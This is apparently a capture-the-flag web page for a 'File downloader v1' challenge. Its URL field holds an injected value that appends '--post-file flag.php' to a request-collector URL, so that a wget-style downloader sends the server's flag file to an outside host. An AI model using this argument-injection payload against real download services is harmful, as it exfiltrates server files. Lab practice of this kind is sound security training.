 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File downloader v1
Specify an URL to download
Sneaky you!
URL to download:
https://enebwso6byp69.x.pipedream.net/TESTFILE --post-file flag.php
Submit